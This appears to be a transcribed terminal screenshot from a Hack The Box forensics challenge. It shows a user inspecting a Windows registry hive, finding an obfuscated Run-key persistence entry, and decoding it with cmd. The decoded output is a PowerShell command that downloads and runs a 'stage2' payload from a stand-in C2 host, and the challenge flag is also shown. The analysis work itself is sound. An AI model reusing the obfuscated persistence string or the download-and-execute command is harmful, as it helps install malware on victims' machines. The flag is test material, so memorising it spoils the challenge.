 GNU nano 3.2 New Buffer Modified
1 HTB{rUn_Run_ruN_k3y_iS_a1w@ys_4_g0oD_plac3_2_l00k}
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
agent47@debian:$ hivexsh NTUSER.DAT
Welcome to hivexsh, the hivex interactive shell for examining
Windows Registry binary hive files.
Type: 'help' for help summary
'quit' to quit the shell
NTUSER.DAT\> cd SOFTWARE\Microsoft\Windows\CurrentVersion\Run
NTUSER.DAT\SOFTWARE\Microsoft\Windows\CurrentVersion\Run> lsval
"OneDrive"="\"C:\\Users\\dayron\\AppData\\Local\\Microsoft\\OneDrive\\OneDrive.exe\" /background"
"update"="%TEMP:~-8,1%md /C\"set ltS=S_a1w@&&set AQ8f=le %TE&&set nP=%/a.exe&&set W5vl=00k};&&set azS=k3y_i&&set Nime=ys&&set ei=shell&
&set CJO=power&&set qg=_4_g0o&&set qh7P=MP&&set txfY=%TEMP%/a.exe&&set iQ= -c 'wget http://mal&&set rZM=icious.c2.h&&set SlZ= &&set 0PU
='; SET flag=HTB{rUn_Run_ruN_&&set eoOa=D_plac3_2_l&&set R3=tb/stage2 -outfi&&call set xg=%CJO%%ei%%iQ%%rZM%%R3%%AQ8f%%qh7P%%nP%%0PU%%a
zS%%ltS%%Nime%%qg%%eoOa%%W5vl%%SlZ%%txfY%&&call echo %xg%\"|cmd"
NTUSER.DAT\SOFTWARE\Microsoft\Windows\CurrentVersion\Run>
Z:\home\agent47\CTF\Synack5\EnduranceRun>set ltS=S_a1w@&&set AQ8f=le %TE&&set nP=%/a.exe&&set W5vl=00k};&&set azS=k3y_i&&set Nime=ys&&s
et ei=shell&&set CJO=power&&set qg=_4_g0o&&set qh7P=MP&&set txfY=%TEMP%/a.exe&&set iQ= -c 'wget http://mal&&set rZM=icious.c2.h&&set Sl
Z= &&set 0PU='; SET flag=HTB{rUn_Run_ruN_&&set eoOa=D_plac3_2_l&&set R3=tb/stage2 -outfi&&call set xg=%CJO%%ei%%iQ%%rZM%%R3%%AQ8f%%qh7P
%%nP%%0PU%%azS%%ltS%%Nime%%qg%%eoOa%%W5vl%%SlZ%%txfY%&&call echo %xg%"
powershell -c 'wget http://malicious.c2.htb/stage2 -outfile %TE%qh7P%%/a.exe%0PU%k3y_iS_a1w@ys_4_g0oD_plac3_2_l00k}; C:\users\agent47\T
emp/a.exe"
Z:\home\agent47\CTF\Synack5\EnduranceRun>
[CTF] 0:hivexsh* 1:bash- "debian" 22:08 06-Nov-21